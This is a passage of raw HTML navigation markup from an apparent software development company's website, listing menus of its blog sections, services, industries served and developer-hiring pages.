                                        Blog                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/blog/whitepapers/">
                                        Whitepapers                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/blog/infographics/">
                                        Infographics                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/blog/podcasts/">
                                        Podcasts                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/blog/videos/">
                                        Videos                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                    </ul>
                                    </div>
                    </div>
                    <div class="col-4 border-start p-3 p-xl-4 d-none d-xl-block">
                <a class="border h-100 rounded-3 bg-white d-flex flex-column overflow-hidden text-decoration-none text-body"
                    href="https://collabcrm.com/" target="_blank" rel="noopener noreferrer">
                    <div class="side-title  text-sm-sb p-3 d-flex justify-content-between align-items-center">Our Product <i
                            class="icon-arrow-right-1"></i></div>
                    <img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/img/our-product.webp" alt="Our Product"
                        class="w-100 h-auto" loading="lazy" width="448" height="280"
                        style="aspect-ratio: 448/280; width: 100%; height: auto;">
                </a>
            </div>
                </div>

    </div></li></ul><div class="mobile_nav d-lg-none"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-0"><button class="m-acc-head" data-id="30674">Services<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30682">Data<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/data-engineering-services/">
                     Data Engineering Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/data-management-services/">
                     Data Management
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/data-analytics-services/">
                     Data Analytics Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/data-science-services/">
                     Data Science Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/data-visualization-services/">
                     Data Visualization
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/big-data-services/">
                     Big Data Service
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/business-intelligence-services/">
                     Business Intelligence
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/data-warehouse-services/">
                     Data Warehouse
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/data-integration-services/">
                     Data Integration
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/data-mining-services/">
                     Data Mining Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30705">AI/ML<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/ai-ml-development-services/">
                     AI ML Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/ai-development-services/">
                     AI Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/machine-learning-development-services/">
                     ML Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/generative-ai-development/">
                     Generative AI Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/computer-vision-development/">
                     Computer Vision Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/robotic-process-automation/">
                     Robotic Process Automation
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/ai-consulting-services/">
                     AI Consulting Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/ai-integration-services/">
                     AI Integration Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/ai-agent-development/">
                     AI Agent Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/llm-development-services/">
                     LLM Development Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/deep-learning-development-services/">
                     Deep Learning Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/ai-chatbot-development-services/">
                     AI Chatbot Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30725">Cloud<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/cloud-services/">
                     Cloud Engineering
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/cloud-consulting-services/">
                     Cloud Consulting
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/cloud-migration-services/">
                     Cloud Migration
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/cloud-integration-services/">
                     Cloud Integration
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/cloud-application-development/">
                     Cloud App Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/cloud-managed-services/">
                     Cloud Managed Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/cloud-security-services/">
                     Cloud Security Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30740">Software<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-development-services/">
                     Software Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-product-development-services/">
                     Software Product Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/ai-software-development-services/">
                     AI Software Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-consulting/">
                     Software Consulting
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-development-for-startups/">
                     Startups Software Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/enterprise-software-development/">
                     Enterprise Software Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-product-discovery-services/">
                     Software Product Discovery
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-modernization-services/">
                     Software Modernization
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-development-outsourcing-services/">
                     Software Development Outsourcing
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/api-development-services/">
                     API Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30761">Application<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/mobile-app-development/">
                     Mobile App Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/web-development/">
                     Web Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/enterprise-app-development/">
                     Enterprise App Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/app-development-for-startups/">
                     Startups App Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/saas-application-development/">
                     SaaS Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/mvp-development/">
                     MVP Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/application-modernization-services/">
                     App Modernization
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/progressive-web-app-development/">
                     Progressive Web Apps
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/game-development-services/">
                     Game Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30773">Digital<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/digital-twin-services/">
                     Digital Twin Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/unreal-engine-development-services/">
                     Unreal Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/digital-transformation-services/">
                     Digital Transformation
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/ui-ux-design-services/">
                     UI/UX Design
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/qa-software-testing-services/">
                     QA and Testing
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/digital-marketing-services/">
                     Digital Marketing
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-dedicated-developers/">
                     Hire Dedicated Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div></ul></div></div><div class="m-acc-item level-0"><button class="m-acc-head" data-id="30781">Industries<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30782">Industries We Serve<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/industry/healthcare/">
                     Healthcare
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/industry/education/">
                     Education
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/industry/sports/">
                     Sports
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/industry/retail/">
                     Retail
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/industry/finance/">
                     Finance
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/industry/real-estate/">
                     Real Estate
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/industry/fitness/">
                     Fitness
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30790">Business Focus<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-development-for-startups/">
                     Startup Solutions
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/enterprise-software-development/">
                     Enterprise Solutions
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-product-discovery-services/">
                     Product Discovery
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/product-prototyping-services/">
                     Product Prototyping
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-product-development-services/">
                     Product Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/mvp-development/">
                     MVP Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/dedicated-software-development-team/">
                     Dedicated Team
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30798">Growth-driven Solutions<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/crm-development-services/">
                     CRM Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/web-portal-development-services/">
                     Web Portal Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/cms-development-services/">
                     CMS Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/erp-software-development/">
                     ERP Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/on-demand-app-development/">
                     On-demand Solutions
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div></ul></div></div><div class="m-acc-item level-0"><button class="m-acc-head" data-id="30810">Hire<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30804">Data &amp; AI<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-data-scientist/">
                     Data Scientist
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-data-engineers/">
                     Data Engineers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-ai-developers/">
                     AI Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-machine-learning-developers/">
                     ML Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-ai-agent-developers/">
                     AI Agent Developers
                     <i class="icon-arrow-narrow-up-right"></i>
